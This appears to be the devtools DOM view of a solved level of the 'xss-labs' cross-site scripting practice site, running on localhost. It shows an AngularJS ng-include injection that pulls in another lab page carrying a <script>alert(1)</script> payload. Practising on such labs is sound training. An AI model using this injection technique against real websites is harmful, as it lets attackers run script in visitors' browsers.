 元素 控制台 来源 网络 性能 内存 应用 Lighthouse
<html ng-app class="ng-scope">
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center">…</p>
<!-- ngInclude: 'http://127.0.0.1/xss-labs/level1.php?name=<script>alert(1)</script>' -->
<span class="ng-include:'http://127.0.0.1/xss-labs/level1.php?name=<script>alert(1)</script>' ng-scope">
<!--STATUS OK-->
<meta http-equiv="content-type" content="text/html;charset=utf-8" class="ng-scope">
<script class="ng-scope">…</script>
<title class="ng-scope">欢迎来到level1</title>
<h1 align="center" class="ng-scope">欢迎来到level1</h1>
<h2 align="center" class="ng-scope">…</h2>
<center class="ng-scope">…</center>
<h3 align="center" class="ng-scope">payload的长度:25</h3>
</span>
</body>
</html>